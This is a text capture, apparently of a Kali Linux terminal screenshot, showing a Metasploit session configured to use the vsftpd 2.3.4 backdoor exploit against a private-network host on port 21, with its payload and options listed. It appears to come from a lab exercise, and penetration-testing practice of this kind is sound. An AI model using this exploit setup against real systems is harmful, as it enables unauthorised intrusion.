 1 2 3 4 2 20:04
kali_interna@kali: ~
File Azioni Modifica Visualizza Aiuto
Compatible Payloads
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/interact normal No Unix Command, Interact with Established Connection
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.1.149 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >